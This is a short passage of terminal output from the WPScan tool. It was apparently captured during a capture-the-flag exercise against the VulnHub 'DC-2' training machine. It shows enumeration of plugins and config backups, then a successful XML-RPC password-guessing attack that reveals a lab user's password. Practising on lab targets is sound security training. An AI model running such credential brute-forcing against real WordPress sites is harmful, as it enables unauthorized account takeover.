 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <=================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / nascetur Time: 00:02:50 <=================                    > (210 / 448) 46.87%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Nov 17 19:28:18 2020
[+] Requests Done: 235
[+] Cached Requests: 33
[+] Data Sent: 105.212 KB
[+] Data Received: 135.633 KB
[+] Memory used: 207.758 MB
[+] Elapsed time: 00:03:05
root@kali:~/vulnhub/dc2#